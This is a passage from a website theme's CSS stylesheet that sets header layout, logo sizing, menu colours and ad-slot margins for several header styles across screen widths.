.single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 14px !important;
}
} .td-header-style-9 .td-header-top-menu-full {
background-color: #fff;
border-bottom: 1px solid #e0e0e0;
}
.td-header-style-9 .td-header-top-menu-full .td-header-top-menu {
color: #000;
}
.td-header-style-9 .td-header-top-menu-full a {
color: #000;
}
.td-header-style-9 .top-header-menu .sub-menu {
background-color: #fff;
}
.td-header-style-9 .top-header-menu .td-social-icon-wrap .td-icon-font {
color: #000;
}
.td-header-style-9 .td-logo-wrap-full {
min-height: 130px;
line-height: 130px; }
@media (max-width: 767px) {
.td-header-style-9 .td-logo-wrap-full {
line-height: 90px;
min-height: 90px;
}
}
.td-header-style-9 .td-logo-wrap-full a {
position: relative;
z-index: 1;
line-height: 130px;
display: inline-block;
vertical-align: middle; }
@media (max-width: 767px) {
.td-header-style-9 .td-logo-wrap-full a {
line-height: 90px;
}
}
.td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
display: block;
}
}
.td-header-style-9 .td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-9 .td-main-menu-logo .td-main-logo {
display: none;
}
}
.td-header-style-9 .td-logo-in-header .td-header-logo { }
@media (max-width: 767px) {
.td-header-style-9 .td-logo-in-header .td-header-logo {
display: none;
}
}
.td-header-style-9 .td-logo-text-container a {
line-height: 1;
}
.td-header-style-9 .td-header-sp-logo {
text-align: center;
}
.td-header-style-9 .td-header-sp-logo img {
z-index: 1;
display: block;
position: relative;
}
.td-header-style-9 .td-header-rec-wrap {
min-height: 0;
}
.td-header-style-9 .td-a-rec-id-header img,
.td-header-style-9 .td-g-rec-id-header img {
position: relative;
}
.td-header-style-9 .td-a-rec-id-header .adsbygoogle,
.td-header-style-9 .td-g-rec-id-header .adsbygoogle {
position: relative;
display: block !important;
}
.td-header-style-9 .td-banner-bg {
background-color: #fff;
}
.td-header-style-9.td-header-background-image .td-banner-bg {
background-color: transparent;
}
.td-header-style-9 .td-header-menu-social {
margin-right: 4px;
}
.td-header-style-9 .header-search-wrap .td-icon-search {
color: #000; }
@media (max-width: 767px) {
.td-header-style-9 .header-search-wrap .td-icon-search {
color: #fff;
}
}
.td-header-style-9 .td-header-menu-wrap-full {
position: relative;
}
.single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {  }
@media (min-width: 1019px) {
.single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 14px !important;
}
} .td-header-style-10 { }
.td-header-style-10 .td-header-top-menu-full {
background-color: #fff;
border-bottom: 1px solid #e0e0e0;
}
.td-header-style-10 .td-header-top-menu-full .td-header-top-menu {
color: #000;
}
.td-header-style-10 .td-header-top-menu-full a {
color: #000;
}
.td-header-style-10 .top-header-menu .sub-menu {
background-color: #fff;
}
.td-header-style-10 .top-header-menu .td-social-icon-wrap .td-icon-font {
color: #000;
}
.td-header-style-10 .td-logo-wrap-full {
min-height: 130px;
line-height: 130px; }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-wrap-full {
line-height: 90px;
min-height: 90px;
}
}
.td-header-style-10 .td-logo-wrap-full a {
position: relative;
z-index: 1;
line-height: 130px;
display: inline-block;
vertical-align: middle;
width: 100%; }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-wrap-full a {
line-height: 90px;
}
}
.td-header-style-10 .td-logo-wrap-full .td-logo {
line-height: 130px; }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-wrap-full .td-logo {
line-height: 90px;
}
}
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
display: block;
}
}
.td-header-style-10 .td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-main-menu-logo .td-main-logo {
display: none;
}
}
.td-header-style-10 .td-logo-in-header .td-header-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-in-header .td-header-logo {
display: none;
}
}
@media (min-width: 768px) {
.td-header-style-10 .td-logo-sticky img {
max-width: 102px;
}
}
@media (min-width: 1019px) {
.td-header-style-10 .td-logo-sticky img {
max-width: inherit;
}
}
.td-header-style-10 .td-header-sp-logo {
text-align: center;
}
.td-header-style-10 .td-header-sp-logo img {
z-index: 1;
display: block;
position: relative;
}
.td-header-style-10 .td-logo-text-container a {
line-height: 1;
}
.td-header-style-10 .td-header-rec-wrap {
min-height: 0;
}
.td-header-style-10 .td-a-rec-id-header img,
.td-header-style-10 .td-g-rec-id-header img {
position: relative;
}
.td-header-style-10 .td-a-rec-id-header .adsbygoogle,
.td-header-style-10 .td-g-rec-id-header .adsbygoogle {
position: relative;
display: block !important;
}
.td-header-style-10 .td-banner-bg {
background-color: #fff;
}
.td-header-style-10.td-header-background-image .td-banner-bg {
background-color: transparent;
}
.td-header-style-10 .td-header-menu-social {
position: absolute;
margin-right: 0;
float: none;
top: 0;
right: 53px;
}
.td-header-style-10 .td-header-menu-no-search .td-header-menu-social {
right: 0;
}
.td-header-style-10 .td_stretch_content .td-header-menu-social {
right: 20px;
}
.td-header-style-10 .header-search-wrap .td-icon-search {
color: #000; }
@media (max-width: 767px) {
.td-header-style-10 .header-search-wrap .td-icon-search {
color: #fff;
}
}
.td-header-style-10 .td-header-menu-wrap-full {
position: relative;
}
.td-header-style-10 .menu-main-menu-container {
display: inherit;
}
.td-header-style-10 .td-header-main-menu {
padding-left: 48px; }
@media (max-width: 767px) {
.td-header-style-10 .td-header-main-menu {
padding-left: 2px;
}
}
.td-header-style-10 #td-header-menu {
display: table;
margin: 0 auto; }
@media (max-width: 767px) {
.td-header-style-10 #td-header-menu {
display: block;
}
}
@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {
position: absolute;
left: 0;
}
}
.single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {  }
@media (min-width: 1019px) {
.single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 24px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
margin-bottom: 14px !important;
}
} .td-header-style-11 .td-header-top-menu-full {
background-color: #222;
}
.td-header-style-11 .td-header-top-menu-full .td-header-top-menu {
color: #fff;
}
.td-header-style-11 .td-header-top-menu-full a {
color: #fff;
}
.td-header-style-11 .top-header-menu .sub-menu {
background-color: #222;
}
.td-header-style-11 .td-logo-wrap-full {
width: 100%;
min-height: 160px;
line-height: 160px;
border-bottom: 1px solid #eee; }
@media (max-width: 767px) {
.td-header-style-11 .td-logo-wrap-full {
line-height: 90px;
min-height: 90px;
}
}
.td-header-style-11 .td-logo-wrap-full a {
position: relative;
z-index: 1;
line-height: 160px;
display: inline-block;
vertical-align: middle; }
@media (max-width: 767px) {
.td-header-style-11 .td-logo-wrap-full a {
line-height: 90px;
}
}
.td-header-style-11 .td-logo-wrap-full .td-logo {
line-height: 160px; }
@media (max-width: 767px) {
.td-header-style-11 .td-logo-wrap-full .td-logo {
line-height: 90px;
}
}
.td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
display: block;
}
}
.td-header-style-11 .td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-11 .td-main-menu-logo .td-main-logo {
display: none;
}
}
.td-header-style-11 .td-logo-in-header .td-header-logo { }
@media (max-width: 767px) {
.td-header-style-11 .td-logo-in-header .td-header-logo {
display: none;
}
}
.td-header-style-11 .td-header-sp-logo {
text-align: center;
}
.td-header-style-11 .td-header-sp-logo img {
z-index: 1;
display: block;
position: relative;
}
.td-header-style-11 .td-logo-text-container a {
line-height: 1;
}
.td-header-style-11 .td-header-rec-wrap {
min-height: 0;
}
.td-header-style-11 .td-a-rec-id-header img,
.td-header-style-11 .td-g-rec-id-header img {
position: relative;
}
.td-header-style-11 .td-a-rec-id-header .adsbygoogle,
.td-header-style-11 .td-g-rec-id-header .adsbygoogle {
position: relative;
display: block !important;
}
.td-header-style-11 .td-banner-bg {
background-color: #fff;
}
.td-header-style-11.td-header-background-image .td-banner-bg {
background-color: transparent;
}
.td-header-style-11 .td-header-menu-social {
margin-right: 5px;
line-height: 52px;
}
.td-header-style-11 .header-search-wrap .td-icon-search {
line-height: 52px;
color: #000; }
@media (max-width: 767px) {
.td-header-style-11 .header-search-wrap .td-icon-search {
color: #fff;
}
}
.td-header-style-11 .td-header-menu-wrap-full {
position: relative;
}
.td-header-style-11 .sf-menu > li > a {
line-height: 52px;
}
.td-header-style-11 .td-affix:after {
content: "";
background: transparent url([data-uri]);
width: 100%;
height: 12px;
position: absolute;
bottom: -12px;
z-index: 1;
}
.td_category_template_2 .td-header-style-11 .td-logo-wrap-full,
.td_category_template_5 .td-header-style-11 .td-logo-wrap-full {
border-bottom: 0;
}
.single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
